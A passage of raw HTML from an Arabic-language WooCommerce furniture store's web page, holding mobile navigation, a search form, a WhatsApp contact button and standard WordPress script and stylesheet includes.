							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.716 9.52l-1.815-1.658v-5.17c0-0.467-0.456-0.793-0.864-0.793l-4.279-0.045c-0.437 0-0.793 0.356-0.793 0.793v0.601l-3.465-2.805c-0.291-0.237-0.712-0.237-0.999-0l-11.208 9.072c-0.338 0.275-0.392 0.775-0.119 1.118 0.151 0.187 0.378 0.294 0.62 0.294 0.184 0 0.361-0.063 0.497-0.177l0.842-0.68v12.872c0 0.437 0.357 0.793 0.795 0.793h6.363c0.461 0 0.836-0.375 0.836-0.836v-8.77h3.748v8.77c0 0.461 0.375 0.836 0.835 0.836h6.363c0.439 0 0.795-0.356 0.795-0.793v-12.872l0.841 0.68c0.166 0.133 0.373 0.195 0.585 0.173 0.195-0.022 0.374-0.115 0.497-0.253l0.036-0.038c0.268-0.337 0.218-0.834-0.112-1.112zM8.538 12.541v9.606h-4.817v-13.359l8.279-6.691 5.553 4.488v-3.139h2.726l0.007 18.701h-4.824v-9.606h-6.924z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							سلة						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop">
            <a href="https://almoatazalmoriah.com/shop/"                    class="currentColor flex flex-col align-items-center ">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.553 20.267v-9.372c0.908-0.676 1.447-1.743 1.447-2.876 0-0.136-0.035-0.27-0.103-0.388l-2.686-4.702c-0.268-0.468-0.769-0.759-1.308-0.759h-15.806c-0.539 0-1.040 0.291-1.307 0.759l-2.687 4.701c-0.067 0.118-0.103 0.252-0.103 0.388 0 1.133 0.539 2.201 1.447 2.876v9.372c-0.404 0.030-0.724 0.368-0.724 0.78 0 0.431 0.351 0.782 0.782 0.782h20.989c0.431 0 0.782-0.351 0.782-0.782 0-0.412-0.32-0.75-0.724-0.78zM18.566 13.143v7.122h-2.779v-7.122h2.779zM2.129 7.237l2.001-3.502h15.739l2.001 3.502h-19.742zM22.279 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.553-0.499-1.865-1.241h3.73zM19.348 11.58h-4.115c0.935-0.112 1.788-0.587 2.376-1.326 0.676 0.851 1.705 1.351 2.804 1.351 0.193 0 0.386-0.015 0.575-0.046v8.706h-0.86v-7.904c0-0.431-0.351-0.781-0.782-0.781zM9.195 10.042c-0.82 0-1.553-0.499-1.865-1.241h3.73c-0.312 0.742-1.045 1.241-1.865 1.241zM14.805 10.042c-0.821 0-1.554-0.499-1.865-1.241h3.73c-0.312 0.742-1.044 1.241-1.865 1.241zM3.011 11.559c0.19 0.031 0.382 0.046 0.575 0.046 1.099 0 2.128-0.5 2.805-1.351 0.676 0.851 1.705 1.351 2.805 1.351s2.128-0.5 2.805-1.351c0.676 0.851 1.705 1.351 2.804 1.351 0.001 0 0.001 0 0.002 0-0.335 0.088-0.583 0.394-0.583 0.756v7.904h-11.212v-8.706zM5.451 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.554-0.499-1.865-1.241h3.73z"></path><path d="M11.843 12.415h-7.46c-0.419 0-0.759 0.341-0.759 0.759v5.25c0 0.419 0.341 0.759 0.759 0.759h7.46c0.419 0 0.759-0.341 0.759-0.759v-5.25c0-0.419-0.341-0.759-0.759-0.759zM5.142 17.665v-3.731h5.941v3.731h-5.941z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							المتجر						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-account">
            <a href="https://almoatazalmoriah.com/my-account/"                    class="currentColor flex flex-col align-items-center ">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							تسجيل الدخول						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-search">
            <a                     class="currentColor flex flex-col align-items-center et-toggle">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							بحث						</span>
				
            </a>
			                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">
						

<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-center flex-basis-full et-content-dropdown" >
		
	    
        <form action="https://almoatazalmoriah.com/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-31">إدخال البحث</label>
                    <input type="text" value=""
                           placeholder="بحث..." autocomplete="off" class="form-control" id="et_b-header-search-input-31" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                    <input type="hidden" name="et_search" value="true">
					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="&quot;بحث&quot; الزر">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg>                    <span class="screen-reader-text">بحث</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
                    </div>
                </div>
				        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://almoatazalmoriah.com"                    class="currentColor flex flex-col align-items-center et-toggle">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M3.672 8.424c-1.968 0-3.576 1.608-3.576 3.576s1.608 3.576 3.6 3.576 3.6-1.608 3.6-3.576c0-1.944-1.656-3.576-3.624-3.576zM3.672 10.272c0.96 0 1.728 0.768 1.728 1.728s-0.768 1.728-1.728 1.728-1.728-0.768-1.728-1.728 0.792-1.728 1.728-1.728zM20.328 8.424c-1.968 0-3.576 1.608-3.576 3.576 0 1.944 1.632 3.576 3.576 3.576s3.6-1.632 3.6-3.576c0-1.968-1.608-3.576-3.6-3.576zM22.056 12c0 0.96-0.768 1.728-1.728 1.728s-1.728-0.768-1.728-1.728 0.768-1.728 1.728-1.728 1.728 0.768 1.728 1.728zM12 8.424c-1.968 0-3.576 1.608-3.576 3.576 0 1.944 1.632 3.576 3.576 3.576s3.576-1.632 3.576-3.576c0-1.968-1.608-3.576-3.576-3.576zM13.728 12c0 0.96-0.768 1.728-1.728 1.728s-1.728-0.768-1.728-1.728 0.768-1.728 1.728-1.728c0.96 0 1.728 0.768 1.728 1.728z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							أكثر						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M3.672 8.424c-1.968 0-3.576 1.608-3.576 3.576s1.608 3.576 3.6 3.576 3.6-1.608 3.6-3.576c0-1.944-1.656-3.576-3.624-3.576zM3.672 10.272c0.96 0 1.728 0.768 1.728 1.728s-0.768 1.728-1.728 1.728-1.728-0.768-1.728-1.728 0.792-1.728 1.728-1.728zM20.328 8.424c-1.968 0-3.576 1.608-3.576 3.576 0 1.944 1.632 3.576 3.576 3.576s3.6-1.632 3.6-3.576c0-1.968-1.608-3.576-3.6-3.576zM22.056 12c0 0.96-0.768 1.728-1.728 1.728s-1.728-0.768-1.728-1.728 0.768-1.728 1.728-1.728 1.728 0.768 1.728 1.728zM12 8.424c-1.968 0-3.576 1.608-3.576 3.576 0 1.944 1.632 3.576 3.576 3.576s3.576-1.632 3.576-3.576c0-1.968-1.608-3.576-3.576-3.576zM13.728 12c0 0.96-0.768 1.728-1.728 1.728s-1.728-0.768-1.728-1.728 0.768-1.728 1.728-1.728c0.96 0 1.728 0.768 1.728 1.728z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        أكثر			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-main-menu-3" class="menu"><li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1046 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/" class="item-link">الرئيسية</a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/about-us/" class="item-link">عن الشركة</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048 item-level-0 item-design-dropdown"><a href="https://almoatazalmoriah.com/contact-us/" class="item-link">تواصل معنا</a></li>
</ul></div>
                    </div>
                </div>
				
				        </div>
		</div>		</div>
	</div>
</div>

    <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div id="qlwapp" class="qlwapp qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="201005141858" data-message="مرحبا انا  هنا  بخصوص اثاث المعتز" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">هل استطيع خدمتك !</span>
					</a>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='fifu-woo-css' href='https://almoatazalmoriah.com/wp-content/plugins/featured-image-from-url/includes/html/css/woo.css' type='text/css' media='all' />
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
</style>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://almoatazalmoriah.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-ajax-search-css' href='https://almoatazalmoriah.com/wp-content/themes/xstore/css/modules/layout/header/parts/ajax-search-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://almoatazalmoriah.com/wp-content/themes/xstore/css/modules/layout/off-canvas-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://almoatazalmoriah.com/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://almoatazalmoriah.com/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://almoatazalmoriah.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-347-css' href='https://almoatazalmoriah.com/wp-content/uploads/elementor/css/post-347.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-advanced-headline-css' href='https://almoatazalmoriah.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-advanced-headline.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.menu-item-2649 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5426 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2867 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4123 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-235 > .item-title-holder h3{font: inherit;text-decoration: inherit}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<link rel='stylesheet' id='swiper-css' href='https://almoatazalmoriah.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://almoatazalmoriah.com/wp-content/uploads/elementor/css/post-9.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://almoatazalmoriah.com/wp-content/uploads/elementor/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://almoatazalmoriah.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-earlyaccess-2-css' href='https://fonts.googleapis.com/earlyaccess/notokufiarabic.css' type='text/css' media='all' />
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/almoatazalmoriah.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/almoatazalmoriah.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:47:46+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Tilde":["\u0627\u0644\u062a\u0644\u062f\u0647"],"Comma":["\u0641\u0627\u0635\u0644\u0629"],"Period":["\u0641\u062a\u0631\u0629"],"Backtick":["\u0641\u0627\u0635\u0644\u0629 \u0639\u0644\u0648\u064a\u0629 \u0645\u0627\u0626\u0644\u0629 Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/vendor/lodash.min.js" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:47:46+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"You are probably offline.":["\u0641\u064a \u0627\u0644\u063a\u0627\u0644\u0628 \u0623\u0646\u062a \u063a\u064a\u0631 \u0645\u062a\u0635\u0644 \u0628\u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0641\u0634\u0644 \u0631\u0641\u0639 \u0627\u0644\u0648\u0633\u0627\u0626\u0637. \u0625\u0630\u0627 \u0643\u0627\u0646\u062a \u0647\u0630\u0647 \u0635\u0648\u0631\u0629 \u0623\u0648 \u0644\u0642\u0637\u0629 \u0643\u0628\u064a\u0631\u0629\u060c \u0641\u064a\u0631\u062c\u0649 \u0625\u0639\u0627\u062f\u0629 \u062a\u0635\u063a\u064a\u0631\u0647\u0627 \u0648\u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649."],"The response is not a valid JSON response.":["\u0627\u0644\u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0644\u0627 \u062a\u0645\u062b\u0644 \u0631\u062f JSON \u0635\u062d\u064a\u062d."],"An unknown error occurred.":["\u062d\u062f\u062b \u062e\u0637\u0623 \u063a\u064a\u0631 \u0645\u0639\u0631\u0648\u0641."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://almoatazalmoriah.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6c4a2e5fab" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://almoatazalmoriah.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Falmoatazalmoriah.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22IS%22%3A%22%5Cu0622%5Cu064a%5Cu0633%5Cu0644%5Cu0646%5Cu062f%5Cu0627%22%2C%22ET%22%3A%22%5Cu0623%5Cu062b%5Cu064a%5Cu0648%5Cu0628%5Cu064a%5Cu0627%22%2C%22AZ%22%3A%22%5Cu0623%5Cu0630%5Cu0631%5Cu0628%5Cu064a%5Cu062c%5Cu0627%5Cu0646%22%2C%22ER%22%3A%22%5Cu0625%5Cu0631%5Cu062a%5Cu0631%5Cu064a%5Cu0627%22%2C%22AM%22%3A%22%5Cu0623%5Cu0631%5Cu0645%5Cu064a%5Cu0646%5Cu064a%5Cu0627%22%2C%22AW%22%3A%22%5Cu0623%5Cu0631%5Cu0648%5Cu0628%5Cu0627%22%2C%22ES%22%3A%22%5Cu0625%5Cu0633%5Cu0628%5Cu0627%5Cu0646%5Cu064a%5Cu0627%22%2C%22AU%22%3A%22%5Cu0623%5Cu0633%5Cu062a%5Cu0631%5Cu0627%5Cu0644%5Cu064a%5Cu0627%22%2C%22EE%22%3A%22%5Cu0627%5Cu0633%5Cu062a%5Cu0648%5Cu0646%5Cu064a%5Cu0627%22%2C%22SZ%22%3A%22%5Cu0625%5Cu0633%5Cu0648%5Cu0627%5Cu062a%5Cu064a%5Cu0646%5Cu064a%22%2C%22AF%22%3A%22%5Cu0623%5Cu0641%5Cu063a%5Cu0627%5Cu0646%5Cu0633%5Cu062a%5Cu0627%5Cu0646%22%2C%22IO%22%3A%22%5Cu0625%5Cu0642%5Cu0644%5Cu064a%5Cu0645%20%5Cu0627%5Cu0644%5Cu0645%5Cu062d%5Cu064a%5Cu0637%20%5Cu0627%5Cu0644%5Cu0647%5Cu0646%5Cu062f%5Cu064a%20%5Cu0627%5Cu0644%5Cu0628%5Cu0631%5Cu064a%5Cu0637%5Cu0627%5Cu0646%5Cu064a%22%2C%22PS%22%3A%22%5Cu0627%5Cu0644%5Cu0623%5Cu0631%5Cu0627%5Cu0636%5Cu064a%20%5Cu0627%5Cu0644%5Cu0641%5Cu0644%5Cu0633%5Cu0637%5Cu064a%5Cu0646%5Cu064a%5Cu0629%22%2C%22AR%22%3A%2